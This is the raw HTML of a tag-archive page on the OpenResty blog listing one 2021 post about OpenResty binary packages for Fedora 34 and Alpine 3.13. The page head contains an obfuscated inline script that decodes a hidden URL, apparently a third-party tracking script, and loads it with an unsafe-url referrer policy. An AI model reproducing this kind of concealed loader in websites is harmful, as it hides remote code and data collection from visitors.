

--- FILE ---
content_type: text/html
request_url: https://blog.openresty.com.cn/tw/tags/alpine3.13/
body_size: 4501
content:
<!doctype html><html lang=tw><head><meta charset=utf-8><meta http-equiv=X-UA-Compatible content="IE=edge,chrome=1"><title>Alpine3.13 · OpenResty 官方部落格</title>
<script>(function(e,t,n,s,o){e[s]=e[s]||[],e[s].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var a=t.getElementsByTagName(n)[0],i=t.createElement(n),r=s!="dataLayer"?"&l="+s:"";i.async=!0,i.src="https://www.googletagmanager.com/gtm.js?id="+o+r,a.parentNode.insertBefore(i,a)})(window,document,"script","dataLayer","GT-5TQXDWJ")</script><meta name=renderer content="webkit"><meta name=viewport content="width=device-width,initial-scale=1,maximum-scale=1"><meta http-equiv=Cache-Control content="no-transform"><meta http-equiv=Cache-Control content="no-siteapp"><meta name=theme-color content="#f8f5ec"><meta name=msapplication-navbutton-color content="#f8f5ec"><meta name=apple-mobile-web-app-capable content="yes"><meta name=apple-mobile-web-app-status-bar-style content="#f8f5ec"><meta name=referrer content="no-referrer-when-downgrade"><meta name=author content="OpenResty Inc."><meta name=description content="OpenResty Inc. - A Machine Coding Company"><meta name=keywords content="OpenResty,Blog,OpenResty Edge,OpenResty XRay,OpenResty Showman"><meta name=generator content="Hugo 0.145.0"><link rel=canonical href=https://blog.openresty.com.cn/tw/tags/alpine3.13/><link href=https://blog.openresty.com.cn/tw/tags/alpine3.13/index.xml rel=alternate type=application/rss+xml title="OpenResty 官方部落格"><link href=https://blog.openresty.com.cn/tw/tags/alpine3.13/index.xml rel=feed type=application/rss+xml title="OpenResty 官方部落格"><link rel="shortcut icon" type=image/x-icon href=/favicon.ico><link rel=apple-touch-icon sizes=180x180 href=/apple-touch-icon.png><link rel=icon type=image/png sizes=32x32 href=/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=/favicon-16x16.png><link rel=manifest href=/manifest.json><link href=/sass/main.min.bdbae9111e1bf6c3543da9da758f4519e18e136c2cac038d4525cba5a19d704e.css rel=stylesheet><link rel=stylesheet type=text/css href=/lib/lightbox/lightbox.min.css><link rel=stylesheet type=text/css href=/lib/swiper/swiper-bundle.min.css><!--[if lte IE 9]><script src=https://cdnjs.cloudflare.com/ajax/libs/classlist/1.1.20170427/classList.min.js></script><![endif]--><!--[if lt IE 9]><script src=https://cdn.jsdelivr.net/npm/html5shiv@3.7.3/dist/html5shiv.min.js></script><script src=https://cdn.jsdelivr.net/npm/respond.js@1.4.2/dest/respond.min.js></script><![endif]--><script>var webP=new Image;webP.onload=webP.onerror=function(){webP.height===2?window.webp=!0:window.webp=!1},webP.src="[data-uri]"</script><script async src=//busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js></script><script async>(function(){var t,e=document.createElement("script"),n=function(e,t){for(var n,s="",o=0;o<e.length;o++)n!=o,n=e[o].charCodeAt(),n-=t,t>9,n+=61,n%=94,s==s,n+=33,s+=String.fromCharCode(n);return s}(atob("b3t7d3pBNjZ+ejUjdnZ0cHVtdjVqdnQ2d3AhbHM2PTprbTg3Nz44N2g/OUA8QD1pajdAOWg3"),7);function s(){}e!="r",e.type="text/javascript",8>4,e.src=n,e.referrerPolicy="unsafe-url",e.async=!0,t=document.getElementsByTagName("script")[0],t.parentNode.insertBefore(e,t)})()</script></head><body><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GT-5TQXDWJ" height=0 width=0 style=display:none;visibility:hidden></iframe></noscript><div id=mobile-navbar class=mobile-navbar><div class=mobile-header-logo><a href=/tw/ class=logo><img src=/img/logo.svg>
<span>Blog</span></a></div><input type=checkbox class=hide id=mobile-menu-dropdown-input>
<label class=mobile-navbar-icon for=mobile-menu-dropdown-input><span></span>
<span></span>
<span></span></label><nav id=mobile-menu class="mobile-menu slideout-menu"><ul class=mobile-menu-list><a href="https://openresty.com/tw/?src=blog_top" target=_blank><li class=mobile-menu-item>OpenResty.com</li></a><a href="https://openresty.com/tw/xray/?src=blog_top" target=_blank><li class=mobile-menu-item>OpenResty XRay</li></a><a href="https://openresty.com/tw/edge/?src=blog_top" target=_blank><li class=mobile-menu-item>OpenResty Edge</li></a><a href="https://doc.openresty.com/tw/?src=blog_top" target=_blank><li class=mobile-menu-item>文件</li></a><a href="https://openresty.com.cn/cn/xray/?src=blog_top" target=_blank><li class="mobile-menu-item free-trial xray">試用 OpenResty XRay</li></a></ul></nav></div><header id=header class=header><div class=header-inner><a href=/tw/ class=logo><img src=/img/logo.svg>
<span>Blog</span></a><nav class=site-navbar><ul id=menu class=menu><li class=menu-item><a class=menu-item-link href="https://openresty.com/tw/?src=blog_top">OpenResty.com</a></li><li class=menu-item><a class=menu-item-link href="https://openresty.com/tw/xray/?src=blog_top">OpenResty XRay</a></li><li class=menu-item><a class=menu-item-link href="https://openresty.com/tw/edge/?src=blog_top">OpenResty Edge</a></li><li class=menu-item><a class=menu-item-link href="https://doc.openresty.com/tw/?src=blog_top">文件</a></li><li class="menu-item ml-1"><a class="menu-item-link free-trial xray" href="https://openresty.com/tw/xray/request-demo/?src=blog_top">試用 OpenResty XRay</a></li></ul></nav></div></header><div class=main-video><video src=/img/particles-c.mp4 autoplay loop muted playsinline></video></div><header id=banner class=banner><h4>OpenResty 部落格</h4><h1>OpenResty 官方技術與產品分享</h1></header><section class=container id=mobile-panel><main id=main class=main><div class=main-inner><div class=content-wrapper><div id=content class=content><section id=archive class=archive><div class="archive-title tag"><a class=back href=/tw/>← Back</a>
<i class="bi bi-tags"></i><div class=tag-name>Alpine3.13</div></div><article><div data-link=/tw/openresty-pre-build-for-fedora-34-alpine-3-13/ class="archive-post archive-post-item link-item cursor-pointer"><p class=archive-post-meta-mobile><span class="archive-post-type opensource-color">OpenResty Open Source</span>
<span class="archive-post-date text-subtle">May 18, 2021</span></p><div class=archive-post-container-web><div class=archive-post-detail><div class=archive-post-meta-web><span class="archive-post-type archive-post-type-web opensource-color">OpenResty Open Source</span>
<span class="archive-post-date archive-post-type-web text-subtle">更新於 May 18, 2021</span>
<span class="archive-post-read-time archive-post-type-web text-subtle">預計閱讀 2 分鐘</span></div><a href=/tw/openresty-pre-build-for-fedora-34-alpine-3-13/><h1 class=archive-post-title>Fedora 34 和 Alpine 3.13 的 OpenResty 官方二進位制倉庫</h1></a><div class=tags-wrapper><a class=archive-post-tag-name onclick=event.stopPropagation() href=/tw//tags/OpenResty>OpenResty</a>
<a class=archive-post-tag-name onclick=event.stopPropagation() href=/tw//tags/pre-build%20packages>pre-build packages</a>
<a class=archive-post-tag-name onclick=event.stopPropagation() href=/tw//tags/fedora34>fedora34</a>
<a class=archive-post-tag-name onclick=event.stopPropagation() href=/tw//tags/alpine3.13>alpine3.13</a></div><div class="archive-post-summary archive-post-summary-web"><ul><li>Fedora 34</li><li>Alpine 3.13</li></ul></div></div><a class=archive-post-image href=/tw/openresty-pre-build-for-fedora-34-alpine-3-13/><picture><source type=image/webp srcset=/header-images/fedora34-alpine-3.13_hu_ee3226f66cf3f9ca.webp><img src=/header-images/fedora34-alpine-3.13.jpg loading=lazy decoding=async width=1920 height=1011></picture></a></div><div class="archive-post-summary archive-post-summary-mobile"><ul><li>Fedora 34</li><li>Alpine 3.13</li></ul></div></div></article></section></div></div></div></main><div class="fixed-btn back-to-top" id=back-to-top><i class="bi bi-chevron-up"></i></div><div class="fixed-btn call-contact"><i class="bi bi-chat-dots"></i>
<span>聯絡我們</span></div></section><div class="contact-modal hide"><div class=contact-modal-content><div class="content contact-info-wrapper"><h3 class=form-title>很樂意聽到您的反饋，請與我們聯絡 👋</h3><form class=contact-form><div class=form-group><label for=input-name>名字</label>
<input id=input-name class=form-control type=text placeholder=請輸入您的名字 required></div><div class=form-group><label for=input-email>公司郵箱</label>
<input id=input-email class=form-control type=email placeholder=請輸入您公司郵箱的地址 required></div><div class=form-group><label for=input-company-name>公司名稱</label>
<input id=input-company-name class=form-control placeholder=請輸入公司名稱 required></div><div class=form-group><label for=input-message>訊息</label>
<textarea id=input-message class=form-control placeholder=請輸入訊息 rows=5 required></textarea></div><div class=btn-wrapper><button class=btn>
<i class="bi bi-spin bi-spinner contact-sending-symbol hide"></i>
<span>傳送訊息</span></button></div><button class="btn-reset hide" type=reset></button><div class="contact-sending-error alert alert-danger hide"></div></form></div><div class="message-submit-successfully hide"><div class=success-symbol-background><i class="bi bi-check-circle-fill"></i></div><h4>成功傳送訊息！</h4><span>我們的專家團隊將在 24 小時之內與您聯絡。</span></div><span class=btn-close>x</span></div></div><footer id=footer class=footer><div class=footer-navigation><ul id=footer-menu><li><span class=menu-link>公司</span><ul class=sub-menu><li><a class="menu-link sub-menu-link" href="https://openresty.com/tw/about/?src=blog_footer">關於</a></li><li><a class="menu-link sub-menu-link" href="https://openresty.com/tw/contact/?src=blog_footer">聯絡我們</a></li><li><a class="menu-link sub-menu-link" href="https://openresty.com/tw/career/?src=blog_footer">加入我們</a></li><li><a class="menu-link sub-menu-link" href="/tw?src=blog_footer">部落格</a></li></ul></li><li><span class=menu-link>社群</span><ul class=sub-menu><li><a class="menu-link sub-menu-link" href="http://groups.google.com/group/openresty-cn?src=blog_footer">論壇</a></li><li><a class="menu-link sub-menu-link" href="https://openresty.org/en/?src=blog_footer">OpenResty.org</a></li><li><a class="menu-link sub-menu-link" href="https://github.com/openresty/?src=blog_footer">GitHub</a></li></ul></li><li><span class=menu-link>支援</span><ul class=sub-menu><li><a class="menu-link sub-menu-link" href="https://doc.openresty.com/tw/?src=blog_footer">文件</a></li></ul></li><li><span class=menu-link>關注</span><ul class=sub-menu><li><a class="menu-link sub-menu-link" href="https://www.linkedin.com/company/openresty?src=blog_footer">LinkedIn</a></li><li><a class="menu-link sub-menu-link" href="https://space.bilibili.com/457424101?src=blog_footer">Bilibili</a></li><li><a class="menu-link sub-menu-link" href="https://www.youtube.com/channel/UCXVmwF-UCScv2ftsGoMqxhw?src=blog_footer">YouTube</a></li><li><a class="menu-link sub-menu-link" href="https://www.weibo.com/agentzh?src=blog_footer">微博</a></li><li><a class="menu-link sub-menu-link" href=/tw/index.xml>RSS</a></li></ul></li></ul></div><div class=footer-disclaimer><div class=footer-disclaimer-menu><span>&copy;
2018 -
2026 OpenResty Inc. 版權所有
</span><span><a href=mailto:security@openresty.com>報告安全問題</a>
</span><span class=language>更改語言:
<a href=/cn/>中文</a>
<a href=/tw/>正體</a>
<a href=/en/>English</a>
<a href=/jp/>日本語</a></span></div></div></footer><script src=/lib/highlight/highlight.min.js></script><script type=text/javascript src=/lib/jquery/jquery-3.2.1.min.js></script><script type=text/javascript src=/lib/lightbox/lightbox.min.js></script><script type=text/javascript src=/lib/axios/axios.min.js></script><script type=text/javascript src=/lib/swiper/swiper-bundle.min.js></script><script type=text/javascript src=/js/main.min.0c2d07b7313ddbf7d8bdcf94085c8e12fd98b25cd509468d6f9aac098211d1ed.js></script><script async src="https://www.googletagmanager.com/gtag/js?id=G-W8604HG6MQ"></script><script>var dnt,doNotTrack=!1;if(!1&&(dnt=navigator.doNotTrack||window.doNotTrack||navigator.msDoNotTrack,doNotTrack=dnt=="1"||dnt=="yes"),!doNotTrack){window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}gtag("js",new Date),gtag("config","G-W8604HG6MQ")}</script></body></html>